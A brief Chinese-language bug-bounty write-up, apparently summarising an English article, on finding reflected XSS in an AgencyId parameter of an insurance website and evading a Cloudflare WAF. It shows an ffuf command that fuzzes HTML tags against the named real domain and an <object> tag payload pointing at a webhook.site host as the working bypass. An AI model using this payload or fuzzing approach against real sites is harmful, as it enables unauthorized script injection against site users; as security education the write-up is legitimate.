



通过前期侦察,发现一处页面在 HTML 渲染时没有对AgencyId 参数的输入进行有效清理:

但是很不幸设置 iframe 的源会触发 WAF 拦截,在尝试包含<script>和<img>标签时,同样会发生拦截。

白帽小哥尝试使用参数污染‘走私’源代码,但同样被阻止。

为了搜索潜在标签,小哥尝试对主页进行模糊测试:



> ffuf -u 'https://www.blueinsurance.ie/<FUZZ>' -c -w /usr/share/seclists/Miscellaneous/Web/html-tags.txt -mc all -fc 403 -rate 5很幸运,大多数 WAF 的默认设置并不好,可以通过使用<object>标签进行绕过。

<object data=https://webhook.site/XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX>

你学到了么?

原文:https://infosecwriteups.com/xss-with-cloudflare-waf-bypass-zurich-insurance-4cdfc05b6e2d